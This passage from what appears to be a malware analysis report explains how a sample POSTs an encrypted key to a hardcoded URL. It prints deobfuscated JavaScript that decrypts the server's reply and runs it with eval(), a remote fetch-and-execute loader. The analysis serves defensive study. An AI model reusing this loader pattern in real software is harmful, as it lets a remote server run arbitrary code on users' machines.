The encrypted key is being passed onto the next function and converted into JSON format to perform a POST request to the hardcoded URL:
function r(r, i, c) {
    var u = __trace_nonce,
        o = n.stringify(r),
        a = new t;
    a.onreadystatechange = function() {
        if (4 == a.readyState && 200 == a.status) {
            var t = n.parse(a.responseText);
            if (null !== t) {
                var r = e(a.getResponseHeader("X-Algorithm"), t.value, c, u);
                null !== r && eval(r)
            }
        }
    }, a.open("POST", i), a.send(o)
}
This is what we can see if we look at the traffic between the client and the server (the client sends the encrypted “key” and the server responds with the “value”):
5/14